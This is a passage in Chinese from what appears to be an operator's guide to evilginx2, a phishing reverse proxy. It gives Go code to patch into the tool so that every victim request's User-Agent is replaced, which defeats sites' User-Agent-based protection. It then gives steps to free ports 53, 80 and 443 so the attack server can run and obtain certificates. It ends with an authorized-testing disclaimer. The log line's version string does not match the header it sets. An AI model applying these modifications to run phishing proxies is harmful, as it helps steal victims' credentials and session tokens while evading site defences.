一些站点具有基于 User-Agent 的保护,并且依赖 javascript 注入来修改受害者端的 User-Agent 可能会破坏/减慢攻击过程。
可以通过替换每个请求中的 User-Agent 标头来动态添加自定义 User-Agent。
以下是实现此目的的解决方法代码。您可以将代码添加到 evilginx2 core/http_proxy.go 文件中的第 395 行下方。
Go
// Replace Any User Agent With Firefox UserAgent
useragent := req.Header.Get("User-Agent")
if useragent != "" {
req.Header.Set("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0")
log.Debug("[%d] Injected User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/96.0 ", ps.Index)
}
错误解决
错误 1:(无法在端口 53 上启动名称服务器)
方法 1:
按照以下命令操作,然后尝试重新启动 Evilginx
Bash
sudo service systemd-resolved stop
nano /etc/resolv.conf
然后将 nameserver 127.x.x.x 更改为 nameserver 8.8.8.8
然后保存文件 (按 CTRL+X,然后按 Y,然后按 Enter)
方法 2:
检查所有必要的端口是否未被其他服务使用。
端口如:80、53、443
找到这些端口并终止这些进程
Bash
sudo netstat -ptnl | grep 53
sudo kill PID
其中 PID 是进程 ID
类似地查找并终止其他正在使用的端口上的进程。
现在尝试运行 Evilginx 并获取 SSL 证书
参考和声明
https://github.com/simplerhacking/Evilginx3-Phishlets
https://github.com/An0nUD4Y/Evilginx2-Phishlets
https://github.com/kgretzky/evilginx2
严格遵守法律法规,仅用于授权的安全测试和评估,禁止用于非法用途。